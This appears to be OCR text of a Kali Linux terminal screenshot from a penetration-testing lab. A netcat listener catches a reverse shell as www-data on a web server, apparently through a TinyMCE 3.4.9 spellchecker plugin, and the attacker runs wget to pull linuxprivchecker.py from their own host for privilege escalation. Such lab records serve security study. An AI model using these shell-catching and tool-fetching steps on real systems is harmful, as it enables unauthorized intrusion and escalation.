 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.204.240] 43484
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ pwd
pwd
/var/www/html/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
changelog.txt config.php editor_plugin.js img rpc.php
classes css editor_plugin_src.js includes
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget http:// :8080/linuxprivchecker.py
<.9/plugins/spellchecker$ wget http:// :8080/linuxprivchecker.py
--2025-03-09 20:46:23-- http:// :8080/linuxprivchecker.py
Connecting to :8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/x-python]
Saving to: 'linuxprivchecker.py'
100%[===================================>] 25,304 91.6KB/s in 0.3s
2025-03-09 20:46:24 (91.6 KB/s) - 'linuxprivchecker.py' saved [25304/25304]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
changelog.txt config.php editor_plugin.js img linuxprivchecker.py
classes css editor_plugin_src.js includes rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$